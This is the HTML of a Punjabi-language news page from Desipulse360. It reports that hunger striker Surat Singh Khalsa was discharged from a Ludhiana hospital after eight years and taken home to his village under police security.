			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-150x65.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/punjabi-news/"><span>Punjabi News</span></a></span><span class="delim">&raquo;</span><span class="current">ਅੱਠ ਸਾਲਾਂ ਬਾਅਦ ਹਸਪਤਾਲ ਤੋਂ ਛੁੱਟੀ ਮਿਲਣ &#8216;ਤੇ ਘਰ ਪੁੱਜੇ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/punjabi-news/" class="category" rel="category">Punjabi News</a>
					</span>
					</div><h1 class="is-title post-title">ਅੱਠ ਸਾਲਾਂ ਬਾਅਦ ਹਸਪਤਾਲ ਤੋਂ ਛੁੱਟੀ ਮਿਲਣ &#8216;ਤੇ ਘਰ ਪੁੱਜੇ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2023-03-05T12:45:12+00:00">March 5, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-03-05T12:45:13+00:00">March 5, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%85%e0%a8%a0-%e0%a8%b8%e0%a8%b2-%e0%a8%ac%e0%a8%85%e0%a8%a6-%e0%a8%b9%e0%a8%b8%e0%a8%aa%e0%a8%a4%e0%a8%b2-%e0%a8%a4-%e0%a8%9b%e0%a8%9f-%e0%a8%ae%e0%a8%b2%e0%a8%a3-%e0%a8%a4-%e0%a8%98%e0%a8%b0/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F&#038;text=%E0%A8%85%E0%A9%B1%E0%A8%A0%20%E0%A8%B8%E0%A8%BE%E0%A8%B2%E0%A8%BE%E0%A8%82%20%E0%A8%AC%E0%A8%BE%E0%A8%85%E0%A8%A6%20%E0%A8%B9%E0%A8%B8%E0%A8%AA%E0%A8%A4%E0%A8%BE%E0%A8%B2%20%E0%A8%A4%E0%A9%8B%E0%A8%82%20%E0%A8%9B%E0%A9%81%E0%A9%B1%E0%A8%9F%E0%A9%80%20%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A8%A3%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%98%E0%A8%B0%20%E0%A8%AA%E0%A9%81%E0%A9%B1%E0%A8%9C%E0%A9%87%20%E0%A8%B8%E0%A9%82%E0%A8%B0%E0%A8%A4%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%96%E0%A8%BE%E0%A8%B2%E0%A8%B8%E0%A8%BE" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1.jpg" class="image-link media-ratio ar-bunyad-main" title="ਅੱਠ ਸਾਲਾਂ ਬਾਅਦ ਹਸਪਤਾਲ ਤੋਂ ਛੁੱਟੀ ਮਿਲਣ &#8216;ਤੇ ਘਰ ਪੁੱਜੇ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="auto, (max-width: 749px) 100vw, 749px" title="ਅੱਠ ਸਾਲਾਂ ਬਾਅਦ ਹਸਪਤਾਲ ਤੋਂ ਛੁੱਟੀ ਮਿਲਣ &#8216;ਤੇ ਘਰ ਪੁੱਜੇ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ" decoding="async" loading="lazy" data-srcset="https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-768x476.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-300x186.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-1024x634.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-150x93.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-450x279.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1.jpg 1090w" data-src="https://www.desipulse360.com/wp-content/uploads/2023/03/surat-khalsa1-768x476.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-12045" class="post-12045 post type-post status-publish format-standard has-post-thumbnail category-punjabi-news">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F&text=%E0%A8%85%E0%A9%B1%E0%A8%A0%20%E0%A8%B8%E0%A8%BE%E0%A8%B2%E0%A8%BE%E0%A8%82%20%E0%A8%AC%E0%A8%BE%E0%A8%85%E0%A8%A6%20%E0%A8%B9%E0%A8%B8%E0%A8%AA%E0%A8%A4%E0%A8%BE%E0%A8%B2%20%E0%A8%A4%E0%A9%8B%E0%A8%82%20%E0%A8%9B%E0%A9%81%E0%A9%B1%E0%A8%9F%E0%A9%80%20%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A8%A3%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%98%E0%A8%B0%20%E0%A8%AA%E0%A9%81%E0%A9%B1%E0%A8%9C%E0%A9%87%20%E0%A8%B8%E0%A9%82%E0%A8%B0%E0%A8%A4%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%96%E0%A8%BE%E0%A8%B2%E0%A8%B8%E0%A8%BE" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a0-%25e0%25a8%25b8%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%25b9%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25a4-%25e0%25a8%259b%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%2598%25e0%25a8%25b0%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਬੰਦੀ ਸਿੰਘਾਂ ਦੀ ਰਿਹਾਈ ਦੀ ਮੰਗ ਨੂੰ ਲੈ ਕੇ ਸਭ ਤੋਂ ਪਹਿਲਾਂ ਭੁੱਖ ਹੜਤਾਲ ਕਰਨ ਵਾਲੇ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ ਨੂੰ ਆਖਰਕਾਰ ਅੱਠ ਸਾਲਾਂ ਬਾਅਦ ਲੁਧਿਆਣਾ ਦੇ ਦਿਆ ਨੰਦ ਮੈਡੀਕਲ ਕਾਲਜ ਅਤੇ ਹਸਪਤਾਲ ਤੋਂ ਛੁੱਟੀ ਮਿਲ ਗਈ ਹੈ। ਇਹ ਛੁੱਟੀ ਡਾਕਟਰਾਂ ਨੇ ਇਕ ਪੈਨਲ ਦੀ ਰਿਪੋਰਟ ਆਉਣ ਤੋਂ ਬਾਅਦ ਦਿੱਤੀ ਗਈ ਹੈ। ਉਨ੍ਹਾਂ ਨੂੰ ਸਖਤ ਸੁਰੱਖਿਆ ਪ੍ਰਬੰਧਾਂ ਹੇਠ ਐਂਬੂਲੈਂਸ &#8216;ਚ ਪਿੰਡ ਹਸਨਪੁਰਾ ਪਹੁੰਚਾਇਆ ਗਿਆ। ਇਸ ਤੋਂ ਬਾਅਦ ਉਨ੍ਹਾਂ ਦੇ ਘਰ ਬਾਹਰ ਵੀ ਸੁਰੱਖਿਆ ਮੁਲਾਜ਼ਮਾਂ ਦੀ ਤਾਇਨਾਤੀ ਕਰ ਦਿੱਤੀ ਗਈ ਹੈ। ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ ਕੁਝ ਸਮੇਂ ਬਾਅਦ ਤੈਅ ਕਰਨਗੇ ਕਿ ਉਹ ਮੁਹਾਲੀ &#8216;ਚ ਬੰਦੀ ਸਿੰਘਾਂ ਲਈ ਲਾਏ ਗਏ ਪੱਕੇ ਮੋਰਚੇ &#8216;ਤੇ ਜਾਣਗੇ ਜਾਂ ਨਹੀਂ। ਹਾਲਾਂਕਿ ਉਨ੍ਹਾਂ ਦੀ ਸਿਹਤ &#8216;ਚ ਕਾਫ਼ੀ ਸੁਧਾਰ ਹੈ। ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ ਨੇ ਸਭ ਤੋਂ ਪਹਿਲਾਂ 2015 &#8216;ਚ ਬੰਦੀ ਸਿੰਘਾਂ ਦੀ ਰਿਹਾਈ ਦੀ ਮੰਗ ਕੀਤੀ ਸੀ। ਉਹ ਭੁੱਖ ਹੜਤਾਲ &#8216;ਤੇ ਵੀ ਬੈਠੇ ਸਨ। ਇਸ ਦੌਰਾਨ ਉਨ੍ਹਾਂ ਨੂੰ ਕਈ ਵਾਰ ਹਸਪਤਾਲ ਦਾਖਲ ਕਰਵਾਇਆ ਗਿਆ ਤੇ ਛੁੱਟੀ ਦਿੱਤੀ ਗਈ ਪਰ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ ਦਾ ਅੰਦੋਲਨ ਜਾਰੀ ਰਿਹਾ। ਮੁਹਾਲੀ &#8216;ਚ ਕੁਝ ਦਿਨ ਪਹਿਲਾਂ ਕੌਮੀ ਇਨਸਾਫ਼ ਮੋਰਚੇ &#8216;ਚ ਤੈਅ ਕੀਤਾ ਗਿਆ ਸੀ ਕਿ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ ਨੂੰ ਮੋਰਚੇ &#8216;ਚ ਲਿਆਂਦਾ ਜਾਵੇਗਾ ਪਰ ਉਹ ਹਸਪਤਾਲ &#8216;ਚ ਦਾਖਲ ਸਨ। ਮੋਰਚੇ ਦੇ ਕੁਝ ਮੈਂਬਰ ਸਾਥੀਆਂ ਸਮੇਤ ਬਾਪੂ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ ਨੂੰ ਮਿਲਣ ਹਸਪਤਾਲ ਪੁੱਜੇ। ਉਸ ਵੇਲੇ ਉਥੇ ਕਾਫ਼ੀ ਹੰਗਾਮਾ ਵੀ ਹੋਇਆ। ਪੁਲੀਸ ਕਮਿਸ਼ਨਰ ਮਨਦੀਪ ਸਿੰਘ ਸਿੱਧੂ ਨੇ ਕਿਹਾ ਕਿ ਡਾਕਟਰਾਂ ਦੀ ਸਲਾਹ ਤੇ ਪ੍ਰਸ਼ਾਸਨ ਨਾਲ ਤਾਲਮੇਲ ਕਰਨ ਤੋਂ ਬਾਅਦ ਹੀ ਸੂਰਤ ਸਿੰਘ ਖਾਲਸਾ ਨੂੰ ਹਸਪਤਾਲ ਤੋਂ ਛੁੱਟੀ ਮਿਲੀ ਹੈ। ਬਾਕੀ ਪਰਿਵਾਰ ਵਾਲਿਆਂ ਨੇ ਤੈਅ ਕਰਨਾ ਹੈ ਕਿ ਉਹ ਉਨ੍ਹਾਂ ਨੂੰ ਇਨਸਾਫ਼ ਮੋਰਚੇ &#8216;ਚ ਲਿਜਾਣਗੇ ਜਾਂ ਨਹੀਂ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
